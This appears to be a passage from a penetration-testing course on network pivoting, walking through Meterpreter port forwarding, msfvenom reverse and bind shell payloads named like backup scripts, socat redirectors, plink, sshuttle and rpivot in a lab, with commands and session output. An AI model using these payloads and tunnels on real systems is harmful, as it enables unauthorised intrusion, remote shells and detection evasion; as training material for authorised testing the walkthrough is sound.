We can create a reverse port forward on our existing shell from the previous scenario using the below command. This command forwards all connections on port 1234 running on the Ubuntu server to our attack host on local port (-l) 8081. We will also configure our listener to listen on port 8081 for a Windows shell.
Reverse Port Forwarding Rules
Reverse Port Forwarding Rules
meterpreter > portfwd add -R -l 8081 -p 1234 -L 10.10.14.18
[*] Local TCP relay created: 10.10.14.18:8081 <-> :1234
Configuring & Starting multi/handler
Configuring & Starting multi/handler
meterpreter > bg
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LPORT 8081
LPORT => 8081
msf6 exploit(multi/handler) > set LHOST 0.0.0.0
LHOST => 0.0.0.0
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:8081
We can now create a reverse shell payload that will send a connection back to our Ubuntu server on 172.16.5.129:1234 when executed on our Windows host. Once our Ubuntu server receives this connection, it will forward that to attack host's ip:8081 that we configured.
Generating the Windows Payload
Generating the Windows Payload
darkinga@htb[/htb]$ msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=172.16.5.129 -f exe -o backupscript.exe LPORT=1234
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: backupscript.exe
Finally, if we execute our payload on the Windows host, we should be able to receive a shell from Windows pivoted via the Ubuntu server.
Establishing the Meterpreter session
Establishing the Meterpreter session
[*] Started reverse TCP handler on 0.0.0.0:8081
[*] Sending stage (200262 bytes) to 10.10.14.18
[*] Meterpreter session 2 opened (10.10.14.18:8081 -> 10.10.14.18:40173 ) at 2022-03-04 15:26:14 -0500
meterpreter > shell
Process 2336 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.1637]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\>
Note: When spawning your target, we ask you to wait for 3 - 5 minutes until the whole lab with all the configurations is set up so that the connection to your target works flawlessly.
Playing Pong with Socat
Socat Redirection with a Reverse Shell
Socat is a bidirectional relay tool that can create pipe sockets between 2 independent network channels without needing to use SSH tunneling. It acts as a redirector that can listen on one host and port and forward that data to another IP address and port. We can start Metasploit's listener using the same command mentioned in the last section on our attack host, and we can start socat on the Ubuntu server.
Starting Socat Listener
Starting Socat Listener
ubuntu@Webserver:~$ socat TCP4-LISTEN:8080,fork TCP4:10.10.14.18:80
Socat will listen on localhost on port 8080 and forward all the traffic to port 80 on our attack host (10.10.14.18). Once our redirector is configured, we can create a payload that will connect back to our redirector, which is running on our Ubuntu server. We will also start a listener on our attack host because as soon as socat receives a connection from a target, it will redirect all the traffic to our attack host's listener, where we would be getting a shell.
Creating the Windows Payload
Creating the Windows Payload
darkinga@htb[/htb]$ msfvenom -p windows/x64/meterpreter/reverse_https LHOST=172.16.5.129 -f exe -o backupscript.exe LPORT=8080
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 743 bytes
Final size of exe file: 7168 bytes
Saved as: backupscript.exe
Keep in mind that we must transfer this payload to the Windows host. We can use some of the same techniques used in previous sections to do so.
Starting MSF Console
Starting MSF Console
darkinga@htb[/htb]$ sudo msfconsole
<SNIP>
Configuring & Starting the multi/handler
Configuring & Starting the multi/handler
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_https
payload => windows/x64/meterpreter/reverse_https
msf6 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf6 exploit(multi/handler) > set lport 80
lport => 80
msf6 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://0.0.0.0:80
We can test this by running our payload on the windows host again, and we should see a network connection from the Ubuntu server this time.
Establishing the Meterpreter Session
Establishing the Meterpreter Session
[!] https://0.0.0.0:80 handling request from 10.129.202.64; (UUID: 8hwcvdrp) Without a database connected that payload UUID tracking will not work!
[*] https://0.0.0.0:80 handling request from 10.129.202.64; (UUID: 8hwcvdrp) Staging x64 payload (201308 bytes) ...
[!] https://0.0.0.0:80 handling request from 10.129.202.64; (UUID: 8hwcvdrp) Without a database connected that payload UUID tracking will not work!
[*] Meterpreter session 1 opened (10.10.14.18:80 -> 127.0.0.1 ) at 2022-03-07 11:08:10 -0500
meterpreter > getuid
Server username: INLANEFREIGHT\victor
Socat Redirection with a Bind Shell
Similar to our socat's reverse shell redirector, we can also create a socat bind shell redirector. This is different from reverse shells that connect back from the Windows server to the Ubuntu server and get redirected to our attack host. In the case of bind shells, the Windows server will start a listener and bind to a particular port. We can create a bind shell payload for Windows and execute it on the Windows host. At the same time, we can create a socat redirector on the Ubuntu server, which will listen for incoming connections from a Metasploit bind handler and forward that to a bind shell payload on a Windows target. The below figure should explain the pivot in a much better way.

We can create a bind shell using msfvenom with the below command.
Creating the Windows Payload
Creating the Windows Payload
darkinga@htb[/htb]$ msfvenom -p windows/x64/meterpreter/bind_tcp -f exe -o backupscript.exe LPORT=8443
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 499 bytes
Final size of exe file: 7168 bytes
Saved as: backupjob.exe
We can start a socat bind shell listener, which listens on port 8080 and forwards packets to Windows server 8443.
Starting Socat Bind Shell Listener
Starting Socat Bind Shell Listener
ubuntu@Webserver:~$ socat TCP4-LISTEN:8080,fork TCP4:172.16.5.19:8443
Finally, we can start a Metasploit bind handler. This bind handler can be configured to connect to our socat's listener on port 8080 (Ubuntu server)
Configuring & Starting the Bind multi/handler
Configuring & Starting the Bind multi/handler
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/bind_tcp
payload => windows/x64/meterpreter/bind_tcp
msf6 exploit(multi/handler) > set RHOST 10.129.202.64
RHOST => 10.129.202.64
msf6 exploit(multi/handler) > set LPORT 8080
LPORT => 8080
msf6 exploit(multi/handler) > run
[*] Started bind TCP handler against 10.129.202.64:8080
We can see a bind handler connected to a stage request pivoted via a socat listener upon executing the payload on a Windows target.
Establishing Meterpreter Session
Establishing Meterpreter Session
[*] Sending stage (200262 bytes) to 10.129.202.64
[*] Meterpreter session 1 opened (10.10.14.18:46253 -> 10.129.202.64:8080 ) at 2022-03-07 12:44:44 -0500
meterpreter > getuid
Server username: INLANEFREIGHT\victor
Pivoting Around Obstacles
SSH for Windows: plink.exe
Plink, short for PuTTY Link, is a Windows command-line SSH tool that comes as a part of the PuTTY package when installed. Similar to SSH, Plink can also be used to create dynamic port forwards and SOCKS proxies. Before the Fall of 2018, Windows did not have a native ssh client included, so users would have to install their own. The tool of choice for many a sysadmin who needed to connect to other hosts was PuTTY.
Imagine that we are on a pentest and gain access to a Windows machine. We quickly enumerate the host and its security posture and determine that it is moderately locked down. We need to use this host as a pivot point, but it is unlikely that we will be able to pull our own tools onto the host without being exposed. Instead, we can live off the land and use what is already there. If the host is older and PuTTY is present (or we can find a copy on a file share), Plink can be our path to victory. We can use it to create our pivot and potentially avoid detection a little longer.
That is just one potential scenario where Plink could be beneficial. We could also use Plink if we use a Windows system as our primary attack host instead of a Linux-based system.
Getting To Know Plink
In the below image, we have a Windows-based attack host.

The Windows attack host starts a plink.exe process with the below command-line arguments to start a dynamic port forward over the Ubuntu server. This starts an SSH session between the Windows attack host and the Ubuntu server, and then plink starts listening on port 9050.
Using Plink.exe
Using Plink.exe
plink -D 9050 ubuntu@10.129.15.50
Another Windows-based tool called Proxifier can be used to start a SOCKS tunnel via the SSH session we created. Proxifier is a Windows tool that creates a tunneled network for desktop client applications and allows it to operate through a SOCKS or HTTPS proxy and allows for proxy chaining. It is possible to create a profile where we can provide the configuration for our SOCKS server started by Plink on port 9050.

After configuring the SOCKS server for 127.0.0.1 and port 9050, we can directly start mstsc.exe to start an RDP session with a Windows target that allows RDP connections.
Note: We can attempt this technique in any interactive section of this module from a personal Windows-based attack host. Once you've completed this module from a Linux-based attack host feel free to try to go back through it from a personal Windows-based attack host. Also, when spawning your target we ask you to wait for 3 - 5 minutes until the whole lab with all the configurations is set up so that the connection to your target works flawlessly.
SSH Pivoting with Sshuttle
Sshuttle is another tool written in Python which removes the need to configure proxychains. However, this tool only works for pivoting over SSH and does not provide other options for pivoting over TOR or HTTPS proxy servers. Sshuttle can be extremely useful for automating the execution of iptables and adding pivot rules for the remote host. We can configure the Ubuntu server as a pivot point and route all of Nmap's network traffic with sshuttle using the example later in this section.
One interesting usage of sshuttle is that we don't need to use proxychains to connect to the remote hosts. Let's install sshuttle via our Ubuntu pivot host and configure it to connect to the Windows host via RDP.
Installing sshuttle
Installing sshuttle
darkinga@htb[/htb]$ sudo apt-get install sshuttle
Reading package lists... Done
Building dependency tree... Done
Reading state information... Done
The following packages were automatically installed and are no longer required:
alsa-tools golang-1.15 golang-1.15-doc golang-1.15-go golang-1.15-src
golang-1.16-src libcmis-0.5-5v5 libct4 libgvm20 liblibreoffice-java
libmotif-common libqrcodegencpp1 libunoloader-java libxm4
linux-headers-5.10.0-6parrot1-common python-babel-localedata
python3-aiofiles python3-babel python3-fastapi python3-pydantic
python3-slowapi python3-starlette python3-uvicorn sqsh ure-java
Use 'sudo apt autoremove' to remove them.
Suggested packages:
autossh
The following NEW packages will be installed:
sshuttle
0 upgraded, 1 newly installed, 0 to remove and 4 not upgraded.
Need to get 91.8 kB of archives.
After this operation, 508 kB of additional disk space will be used.
Get:1 https://ftp-stud.hs-esslingen.de/Mirrors/archive.parrotsec.org rolling/main amd64 sshuttle all 1.0.5-1 [91.8 kB]
Fetched 91.8 kB in 2s (52.1 kB/s)
Selecting previously unselected package sshuttle.
(Reading database ... 468019 files and directories currently installed.)
Preparing to unpack .../sshuttle_1.0.5-1_all.deb ...
Unpacking sshuttle (1.0.5-1) ...
Setting up sshuttle (1.0.5-1) ...
Processing triggers for man-db (2.9.4-2) ...
Processing triggers for doc-base (0.11.1) ...
Processing 1 added doc-base file...
Scanning application launchers
Removing duplicate launchers or broken launchers
Launchers are updated
To use sshuttle, we specify the option -r to connect to the remote machine with a username and password. Then we need to include the network or IP we want to route through the pivot host, in our case, is the network 172.16.5.0/23.
Running sshuttle
Running sshuttle
darkinga@htb[/htb]$ sudo sshuttle -r ubuntu@10.129.202.64 172.16.5.0/23 -v
Starting sshuttle proxy (version 1.1.0).
c : Starting firewall manager with command: ['/usr/bin/python3', '/usr/local/lib/python3.9/dist-packages/sshuttle/__main__.py', '-v', '--method', 'auto', '--firewall']
fw: Starting firewall with Python version 3.9.2
fw: ready method name nat.
c : IPv6 enabled: Using default IPv6 listen address ::1
c : Method: nat
c : IPv4: on
c : IPv6: on
c : UDP : off (not available with nat method)
c : DNS : off (available)
c : User: off (available)
c : Subnets to forward through remote host (type, IP, cidr mask width, startPort, endPort):
c : (<AddressFamily.AF_INET: 2>, '172.16.5.0', 32, 0, 0)
c : Subnets to exclude from forwarding:
c : (<AddressFamily.AF_INET: 2>, '127.0.0.1', 32, 0, 0)
c : (<AddressFamily.AF_INET6: 10>, '::1', 128, 0, 0)
c : TCP redirector listening on ('::1', 12300, 0, 0).
c : TCP redirector listening on ('127.0.0.1', 12300).
c : Starting client with Python version 3.9.2
c : Connecting to server...
ubuntu@10.129.202.64's password:
s: Running server on remote host with /usr/bin/python3 (version 3.8.10)
s: latency control setting = True
s: auto-nets:False
c : Connected to server.
fw: setting up.
fw: ip6tables -w -t nat -N sshuttle-12300
fw: ip6tables -w -t nat -F sshuttle-12300
fw: ip6tables -w -t nat -I OUTPUT 1 -j sshuttle-12300
fw: ip6tables -w -t nat -I PREROUTING 1 -j sshuttle-12300
fw: ip6tables -w -t nat -A sshuttle-12300 -j RETURN -m addrtype --dst-type LOCAL
fw: ip6tables -w -t nat -A sshuttle-12300 -j RETURN --dest ::1/128 -p tcp
fw: iptables -w -t nat -N sshuttle-12300
fw: iptables -w -t nat -F sshuttle-12300
fw: iptables -w -t nat -I OUTPUT 1 -j sshuttle-12300
fw: iptables -w -t nat -I PREROUTING 1 -j sshuttle-12300
fw: iptables -w -t nat -A sshuttle-12300 -j RETURN -m addrtype --dst-type LOCAL
fw: iptables -w -t nat -A sshuttle-12300 -j RETURN --dest 127.0.0.1/32 -p tcp
fw: iptables -w -t nat -A sshuttle-12300 -j REDIRECT --dest 172.16.5.0/32 -p tcp --to-ports 12300
With this command, sshuttle creates an entry in our iptables to redirect all traffic to the 172.16.5.0/23 network through the pivot host.
Traffic Routing through iptables Routes
Traffic Routing through iptables Routes
darkinga@htb[/htb]$ nmap -v -sV -p3389 172.16.5.19 -A -Pn
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times may be slower.
Starting Nmap 7.92 ( https://nmap.org ) at 2022-03-08 11:16 EST
NSE: Loaded 155 scripts for scanning.
NSE: Script Pre-scanning.
Initiating NSE at 11:16
Completed NSE at 11:16, 0.00s elapsed
Initiating NSE at 11:16
Completed NSE at 11:16, 0.00s elapsed
Initiating NSE at 11:16
Completed NSE at 11:16, 0.00s elapsed
Initiating Parallel DNS resolution of 1 host. at 11:16
Completed Parallel DNS resolution of 1 host. at 11:16, 0.15s elapsed
Initiating Connect Scan at 11:16
Scanning 172.16.5.19 [1 port]
Completed Connect Scan at 11:16, 2.00s elapsed (1 total ports)
Initiating Service scan at 11:16
NSE: Script scanning 172.16.5.19.
Initiating NSE at 11:16
Completed NSE at 11:16, 0.00s elapsed
Initiating NSE at 11:16
Completed NSE at 11:16, 0.00s elapsed
Initiating NSE at 11:16
Completed NSE at 11:16, 0.00s elapsed
Nmap scan report for 172.16.5.19
Host is up.
PORT STATE SERVICE VERSION
3389/tcp open ms-wbt-server Microsoft Terminal Services
| rdp-ntlm-info:
| Target_Name: INLANEFREIGHT
| NetBIOS_Domain_Name: INLANEFREIGHT
| NetBIOS_Computer_Name: DC01
| DNS_Domain_Name: inlanefreight.local
| DNS_Computer_Name: DC01.inlanefreight.local
| Product_Version: 10.0.17763
|_ System_Time: 2022-08-14T02:58:25+00:00
|_ssl-date: 2022-08-14T02:58:25+00:00; +7s from scanner time.
| ssl-cert: Subject: commonName=DC01.inlanefreight.local
| Issuer: commonName=DC01.inlanefreight.local
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2022-08-13T02:51:48
| Not valid after: 2023-02-12T02:51:48
| MD5: 58a1 27de 5f06 fea6 0e18 9a02 f0de 982b
|_SHA-1: f490 dc7d 3387 9962 745a 9ef8 8c15 d20e 477f 88cb
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 6s, deviation: 0s, median: 6s
NSE: Script Post-scanning.
Initiating NSE at 11:16
Completed NSE at 11:16, 0.00s elapsed
Initiating NSE at 11:16
Completed NSE at 11:16, 0.00s elapsed
Initiating NSE at 11:16
Completed NSE at 11:16, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 4.07 seconds
We can now use any tool directly without using proxychains.
Note: When spawning your target, we ask you to wait for 3 - 5 minutes until the whole lab with all the configurations is set up so that the connection to your target works flawlessly.
Web Server Pivoting with Rpivot
Rpivot is a reverse SOCKS proxy tool written in Python for SOCKS tunneling. Rpivot binds a machine inside a corporate network to an external server and exposes the client's local port on the server-side. We will take the scenario below, where we have a web server on our internal network (172.16.5.135), and we want to access that using the rpivot proxy.

We can start our rpivot SOCKS proxy server using the below command to allow the client to connect on port 9999 and listen on port 9050 for proxy pivot connections.
Cloning rpivot
Cloning rpivot
darkinga@htb[/htb]$ sudo git clone https://github.com/klsecservices/rpivot.git
Installing Python2.7
Installing Python2.7
darkinga@htb[/htb]$ sudo apt-get install python2.7
We can start our rpivot SOCKS proxy server to connect to our client on the compromised Ubuntu server using server.py.
Running server.py from the Attack Host
Running server.py from the Attack Host
darkinga@htb[/htb]$ python2.7 server.py --proxy-port 9050 --server-port 9999 --server-ip 0.0.0.0
Before running client.py we will need to transfer rpivot to the target. We can do this using this SCP command:
Transfering rpivot to the Target
Transfering rpivot to the Target
darkinga@htb[/htb]$ scp -r rpivot ubuntu@<IpaddressOfTarget>:/home/ubuntu/
Running client.py from Pivot Target
Running client.py from Pivot Target
ubuntu@WEB01:~/rpivot$ python2.7 client.py --server-ip 10.10.14.18 --server-port 9999
Backconnecting to server 10.10.14.18 port 9999
Confirming Connection is Established
Confirming Connection is Established
New connection from host 10.129.202.64, source port 35226
We will configure proxychains to pivot over our local server on 127.0.0.1:9050 on our attack host, which was initially started by the Python server.
Finally, we should be able to access the webserver on our server-side, which is hosted on the internal network of 172.16.5.0/23 at 172.16.5.135:80 using proxychains and Firefox.
Browsing to the Target Webserver using Proxychains
Browsing to the Target Webserver using Proxychains
proxychains firefox-esr 172.16.5.135:80

Similar to the pivot proxy above, there could be scenarios when we cannot directly pivot to an external server (attack host) on the cloud. Some organizations have HTTP-proxy with NTLM authentication configured with the Domain Controller. In such cases, we can provide an additional NTLM authentication option to rpivot to authenticate via the NTLM proxy by providing a username and password. In these cases, we could use rpivot's client.py in the following way:
Connecting to a Web Server using HTTP-Proxy & NTLM Auth
Connecting to a Web Server using HTTP-Proxy & NTLM Auth
python client.py --server-ip <IPaddressofTargetWebServer> --server-port 8080 --ntlm-proxy-ip <IPaddressofProxy> --ntlm-proxy-port 8081 --domain <nameofWindowsDomain> --username <username> --password <password>
Port Forwarding with Windows Netsh
Netsh is a Windows command-line tool that can help with the network configuration of a particular Windows system. Here are just some of the networking related tasks we can use Netsh for:
Finding routesViewing the firewall configurationAdding proxiesCreating port forwarding rules
Let's take an example of the below scenario where our compromised host is a Windows 10-based IT admin's workstation (10.129.15.150,172.16.5.25). Keep in mind that it is possible on an engagement that we may gain access to an employee's workstation through methods such as social engineering and phishing. This would allow us to pivot further from within the network the workstation is in.
